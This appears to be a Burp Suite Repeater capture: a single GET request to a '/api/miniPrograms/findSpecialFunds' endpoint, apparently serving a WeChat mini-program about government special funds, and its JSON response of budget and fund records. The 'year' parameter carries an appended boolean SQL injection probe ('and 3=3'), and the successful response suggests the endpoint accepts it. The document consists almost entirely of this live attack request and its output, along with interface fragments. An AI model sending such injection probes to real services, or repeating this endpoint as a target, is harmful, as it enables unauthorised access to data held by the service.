 Send Cancel < >
Target:
Request
Pretty Raw \n Actions Select extension...
1 GET /api/miniPrograms/findSpecialFunds?areaId=320100000000&year=2021+and+3=3
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Charset: utf-8
5 Content-Type: application/json
6 Referer: https://servicewechat.com/wx787bb74016cb0771/12/page-frame.html
7 Accept-Encoding: gzip
8
9
Search...
0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200
2 Server: nginx
3 Date: Thu, 05 Aug 2021 14:51:37 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 X-Frame-Options: sameorigin
8 Content-Length: 40708
9
10 {
"code":200,
"data":{
"expenditure":614197.0876999998,
"totalBudget":1981219.2724000001,
"totalBalance":1367022.1847000003,
"totalNum":82,
"success":true,
"detailList":[
{
"zxzjId":"c3545e60f4ffbd11070bdb7991ba3782",
"bh":null,
"fundName":"
"deptName":"
"sjbf":"0.000000",
"cityBjpt":"3300.0000",
"cityUse":"0.0000",
"areaBjpt":"2796.0000",
"areaUse":"2137.6706",
"streetBjpt":"0",
"streetUse":"0",
"qtzj":"0.0000",
"shje":"0",
"snjz":"705.5700",
"xnjz":"0",
"zjtotal":"6801.570000",
"sy":"0",
"xmsy":"0",
"btsy":"0",
"btToJg":"0",
2021
1 match
INSPECTOR
Done
40,931 bytes | 169 mill